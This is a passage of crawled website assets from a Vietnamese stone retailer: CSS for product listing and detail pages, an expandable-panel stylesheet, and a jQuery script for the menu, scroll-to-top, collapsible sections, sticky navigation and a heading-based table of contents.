}
.title-group-filter
{
	
}
.title-group-filter a
{
	display:block;
	font-weight:500;
	text-transform:uppercase;
	font-size:14px;
	color:#414042;
	background-image:url(../images/icon/col2.png);
	background-repeat:no-repeat;
	background-position:right center;
}
.title-group-filter a.collapsed
{
	background-image:url(../images/icon/col1.png);
	background-repeat:no-repeat;
	background-position:right center;
}
.list-view-filter1
{
	padding-top:10px;
}
.list-view-filter1 .item-filter
{
}
.list-view-filter1 .item-filter a
{
	display:block;
	background-image:url(../images/icon/un_check.png);
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:25px;
	color:#414042;
	padding-top:5px;
	padding-bottom:5px;
}
.list-view-filter1 .item-filter a.filter-act
{
	background-image:url(../images/icon/checked.png);
	font-weight:700;
}
.list-view-filter2
{
	padding-top:10px;
}
.list-view-filter2 .item-filter
{
}
.list-view-filter2 .item-filter a
{
	color:#414042;
	line-height:16px;
	display:block;
	padding-top:5px;
	padding-bottom:5px;
	
}
.list-view-filter2 .item-filter a span
{
	display:inline-block;
	width:46px;
	height:16px;
	margin-top:0px;
	margin-right:10px;
	float:left;
	border:solid 1px #ebebeb;
}
.list-view-filter2 .item-filter a.filter-act
{
	font-weight:700;
}
.list-view-filter2 .item-filter a.filter-act span
{
	border:solid 2px #1b75bb;
}
.list-view2 .item-filter
{
	width:50%;
	float:left;
}
/*Chi tiết sản phẩm*/
.top-proDetail
{
	padding-top:30px;
	padding-bottom:30px;
	background-color:#fff;
}
.bot-proDetail
{
	background-color:#fff;
	padding-top:30px;
	padding-bottom:30px;
}
.title-detail-pro
{
	font-size:26px;
	margin:0;
	padding:0;
	font-weight:700;
	color:#1b75bc;
	text-transform:uppercase;
}
.box-sale
{
	background-color:#f1f2f2;
	padding:10px;
	-webkit-border-radius: 6px;
border-radius: 6px;
margin-top:20px;
}
.code-detail
{
	margin-top:5px;
}
.price-detail
{
	margin-top:15px;
}
.price-detail strong
{
	font-size:24px;
	font-weight:700;
	color:#F00;
}
.price-detail del
{
	color:#666;
	padding-left:10px;
}
.intro-detail-pro
{
}
.intro-detail-pro .inner-intro-detail-pro
{
	padding:20px 0;
}
.intro-detail-pro .inner-intro-detail-pro ul
{
	margin:0;
	padding:0;
}
.intro-detail-pro .inner-intro-detail-pro ul li
{
	display:block;
	font-weight:700;
	margin-bottom:8px;
	background-image:url(../images/icon/check.png);
	background-repeat:no-repeat;
	padding-left:25px;
	background-position:0 4px;
}
.btn-add-detail
{
	display:block;
	padding:12px 0;
	text-align:center;
	color:#fff !important;
	background-color:#e1e1e1;
	font-size:15px;
	font-weight:700;
	margin-bottom:5px;
}
.btn-add-detail1
{
	background-color:#f9a05d;
	color:#fff;
	font-weight:700;
	width:33.333%;
	float:left;
	font-size:13px;
	border-right:solid 1px #fff;
}
.btn-add-detail2
{
	background-color:#1b75bb;
	color:#fff;
	font-weight:700;
}
.figure-img-detail
{
	margin-bottom:15px;
	
}
.figure-img-detail img
{
	padding:5px;
	border:solid 1px #d7d7d7;
	background-color:#f5f5f5;
}
.figure-img-detail .figure-caption
{
	background-color:#fff;
	padding:6px;
}
.hd-more
{
	border-bottom:solid 3px #d7d7d7;
	font-size:22px;
	text-transform:uppercase;
	position:relative;
	font-weight:700;
	color:#424242;
	height:46px;
	margin-bottom:30px;
}
.hd-more span
{
	background-color:#fff;
	display:inline-block;
	padding-bottom:10px;
	padding-top:15px;
	position:absolute;
	left:0;
	bottom:-3px;
	border-bottom:solid 3px #222;
}
.hot-de
{
    background-color:#c8dccf;
    color:#323232;
    padding-top:10px;
    padding-bottom:10px;
    font-size:20px;
    text-transform:uppercase;
    text-align:center;
}
.hot-de a{
    color:#ff0000;
    
}
.panel-detail
{
    margin-top:20px;
    margin-bottom:20px;
}
.panel-detail .top
{
    background-color:#e4f1e9;
    -webkit-border-radius: 7px 7px 0 0;
   border-radius: 7px 7px 0 0;
   border-bottom:solid 2px #fff;
   padding:20px;
}
.panel-detail .bot{
    -webkit-border-radius: 0 0 7px 7px;
    border-radius: 0 0 7px 7px;
    border:solid 2px #c8dccf;
}
.bot .row > div
{
    text-align:center;
    font-size:15px;
    border-right:solid 2px #c8dccf;
    color:#3ab075;
}
.bot .row>div:last-child
{
    border-right:none;
}
.bot .row>div div
{
    padding-top:10px;
    padding-bottom:10px;
}
.content-sale
{
    padding-top:15px;
    color:#222;
    line-height:22px;
}
.btnaddtocart
{
    display:block;
    color:#fff;
    font-size:18px;
    text-transform:uppercase;
    font-weight:700;
    background:#ff6d01;
    width:100%;
    text-align:center;
    padding-top:10px;
    padding-bottom:10px;
    -webkit-border-radius: 6px;
border-radius: 6px;
}
.btnaddtocart:hover
{
    color:#f5f5f5;
}
.panel-detail .spinBox
{
    width:100%;
}
.panel-detail .spinBox input
{
    width:100%;
}
.title-sl
{
    font-size:15px;
    padding-top:10px;
    font-weight:700;
    text-align:right;
}
.box-img-detail
{
	border:solid 1px #d7d7d7;
	padding:3px;
}
.box-img-detail img
{
	display:block;
	width:100%;
}
.inner-box-img-detail
{
}
.slide-img-product
{
}
#thumb_image {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: calc(100% );
}
.gallery-top
{
	position:relative;
}
.btn-slide-pro
{
	width:28px;
	position:absolute;
	top:50%;
	margin-top:-28px;
	height:57px;
	text-indent:-999em;
	display:block;
	background-image:url(../images/np_pro.png);
	z-index:999
}
.btn-slide-pro-prev
{
	background-position:-28px 0;
	right:0;
}
.btn-slide-pro-next
{
	background-position:0 0;
	left:0;
}
.gallery-thumbs
{
	margin-top:0px !important;
	}
    .gallery-thumbs .swiper-slide {
      height: 100%;
      opacity: 0.7;
    }
    .gallery-thumbs .swiper-slide-thumb-active {
      opacity: 1;
    }
	.gallery-thumbs img
	{
		display:block;
	}
.gallery-top
{
}
.gallery-top img
{
	display:block;
	margin:auto;
	max-width:100%;
	
}
.gallery-thumbs
{
	margin-top:10px;
	padding-bottom:2px;
}
.gallery-thumbs img
{
	display:block;
	width:100%;
}
.btn-slide-small
{
	position:absolute;
	width:100%;
	height:22px;
	background-color:rgb(0,0,0,0.4);
	z-index:999;
	color:#fff;
	line-height:22px;
	text-align:center;
}
.btn-slide-up
{
	top:0;
}
.btn-slide-down
{
	bottom:0;
}
.hd-attrs
{
	background-color:#d7d7d7;
	padding:10px;
	font-weight:800;
	text-transform:uppercase;
	color:#414042;
}
.attrs
{
	margin-bottom:20px;
	margin-top:10px;
}
.attr-item
{
	overflow:hidden;
	margin-bottom:0px;
	padding-top:5px;
	padding-bottom:5px;
	
}
.attr-name
{
	font-weight:normal;
	background-color:#fff;
	font-weight:700;
}
.attr-value
{
	background-color:#fff;
	
}
.attr-value strong
{
	color:#F00;
}
.attr-item span
{
	
}
.box-splienquan
{
	margin-bottom:20px;
}
.hd-box-splienquan
{
	font-size:16px;
	text-transform:uppercase;
	font-weight:700;
	margin-bottom:10px;
}
#slsplienquan
{
	margin-left:40px;
	margin-right:40px;
}
.btn-slide-box-splienquan
{
	display:block;
	position:absolute;
	width:34px;
	height:34px;
	background-image:url(../images/np_splienquan.png);
	top:50%;
	margin-top:-17px;
	z-index:999;
	
}
.btn-next-slide-box-splienquan
{
	left:0px;
	background-position:0 0;
}
.btn-prev-slide-box-splienquan
{
	right:0px;
	background-position:-34px 0;
}
.trust-pro
{
	padding-top:30px;
	padding-bottom:30px;
	background-color:#ebebeb;
}
.trust-pro .item-trust-pro
{
	text-align:center;
}
.trust-pro .item-trust-pro img
{
	-webkit-filter: grayscale(1);
    filter: grayscale(1);
}
.trust-pro .item-trust-pro:hover img
{
	-webkit-filter: grayscale(0);
    filter: grayscale(0);
}
.trust-pro .title-item-trust-pro
{
	font-weight:700;
	text-transform:uppercase;
	margin-top:10px;
	margin-bottom:5px;
	
}
.trust-pro .title-item-trust-pro a
{
	color:#414042;
}
.trust-pro .title-item-trust-pro a:hover
{
	color:#377dbb;
}
.title-page
{
	font-size:18px;
	font-weight:700;
	text-transform:uppercase;
}
.product-orther
{
	padding-top:30px;
	padding-bottom:30px;
	background-color:#f1f2f2;
}
.modal-header-page
{
	background-color:#1b75bc;
	font-weight:700;
	color:#fff;
	text-transform:uppercase;
	font-size:18px;
}
.fadein {
    opacity:0;
}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}
.img-search
{
	width:33%;
	float:left;
	margin-right:10px;
}
.col-pro
{
	height:100%;
}
.menufooter-1
{
	width:65%;
}
.menufooter-2
{
	width:35%;
}
@media (min-width: 768px) {
    .col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}




--- FILE ---
content_type: text/css
request_url: https://khoithinhstone.vn/client/expandable/jquery.expandable.css
body_size: 2080
content:
.expandable {
    transition: all 250ms ease-in-out;
}

.expandable .expand-bar {
    position: absolute;
    display: block;
    left: 0px;
    bottom: 0px;
    background-color: white;
    width: 100%;
    cursor: pointer;
    text-decoration: none;
    font-weight: 500;
    box-sizing: border-box;
    padding-left: 10px;
    padding-right: 30px;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 20px;
	background-color:#f5f5f5;
	padding:5px 10px;
}

.expandable .expand-bar::before {
    position: absolute;
    width: 100%;
    height: 20px;
    top: -20px;
    left: 0px;
    display: block;
    content: "";
    background: rgba(237,237,237,0);
    background: -moz-linear-gradient(top, rgba(237,237,237,0) 0%, rgba(255,255,255,0.8) 41%, rgba(255,255,255,1) 70%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(237,237,237,0)), color-stop(41%, rgba(255,255,255,0.8)), color-stop(70%, rgba(255,255,255,1)));
    background: -webkit-linear-gradient(top, rgba(237,237,237,0) 0%, rgba(255,255,255,0.8) 41%, rgba(255,255,255,1) 70%);
    background: -o-linear-gradient(top, rgba(237,237,237,0) 0%, rgba(255,255,255,0.8) 41%, rgba(255,255,255,1) 70%);
    background: -ms-linear-gradient(top, rgba(237,237,237,0) 0%, rgba(255,255,255,0.8) 41%, rgba(255,255,255,1) 70%);
    background: linear-gradient(to bottom, rgba(237,237,237,0) 0%, rgba(255,255,255,0.8) 41%, rgba(255,255,255,1) 70%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed', endColorstr='#ffffff', GradientType=0 );
}

.expandable .expand-bar i {
    transition: all 250ms ease-in-out;
    position: absolute;
    width: 20px;
    height: 20px;
    display: block;
    top: 50%;
    right: 10px;
    margin-top: -10px;
    transform: rotate(-90deg);
}

.expandable.expanded .expand-bar i {
    transform: rotate(90deg);
}

.expandable .expand-bar i::before, .expandable .expand-bar i::after {
    position: absolute;
    width: 10px;
    height: 1px;
    background: #1d1d1d;
    content: "";
    left: 5px;
}

.expandable .expand-bar i::before {
    transform: rotate(45deg);
    top: 13px;
}

.expandable .expand-bar i::after {
    transform: rotate(-45deg);
    top: 6px;
}


--- FILE ---
content_type: application/javascript
request_url: https://khoithinhstone.vn/js/main.js
body_size: 2391
content:


$(document).ready(function(){

	$('#menu').mmenu();

	// Loader

	//$("body").imagesLoaded().always(function(instance){

	//	$(".loader").delay(300).fadeOut(500);

	//});

	

	

	

	// To top

	$(window).on("scroll", function(){

		if($(window).scrollTop() > 120){

			$(".to-top").addClass("visible");

		}

		else{

			$(".to-top").removeClass("visible");

		}

	})

	$(".to-top").on("click", function(){

		$("html, body").animate({

			scrollTop: 0

		}, 800);

	});

	

	

	var coll = document.getElementsByClassName("collapsible");

	var i;

	for (i = 0; i < coll.length; i++) {

	  coll[i].addEventListener("click", function() {

		this.classList.toggle("active");

		var content = this.nextElementSibling;

		if (content.style.display === "block") {

		  content.style.display = "none";

		} else {

		  content.style.display = "block";

		}

	  });

	} 

	

	

	//AOS.init();

	

	

	

	/*$('.first-button').on('click', function () {

      $('.animated-icon1').toggleClass('open');

    });*/

	

});

jQuery(function($){

    var menubar = $('.main-nav').position();

	$(window).scroll(function (event) {

		if ($(this).scrollTop() > (menubar.top) + 76) {

			$('.main-nav').addClass('sticky');

		} else {

			$('.main-nav').removeClass('sticky');

		}

	});

});





function Comma(Num) { //function to add commas to textboxes

    num2 = Num.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".");

    return num2;

}





$(document).ready(function(){

	$("#tocList").empty();

	var prevH2Item = null;                  

	var prevH2List = null;

	var index = 0;                  

	$(".content-detail h2,.content-detail h3").each(function() {                                   

	//insert an anchor to jump to, from the TOC link.            

		var anchor = "<a id='" + index + "'></a>";                 

		$(this).before(anchor);

		var li     = "<li><a href='#" + index + "'>" + $(this).text() + "</a></li>"; 

		if( $(this).is("h2") ){                                     

			prevH2List = $("<ul></ul>");                

			prevH2Item = $(li);                                     

			prevH2Item.append(prevH2List);       

			prevH2Item.appendTo("#tocList");                        

		} else {                                                    

			prevH2List.append(li);                                  

		}                                                           

		index++;                                                    

	});

	

	if(index==0)

	{

		$("#btntoc").hide();

		$(".content-toc").hide();

		

	}

});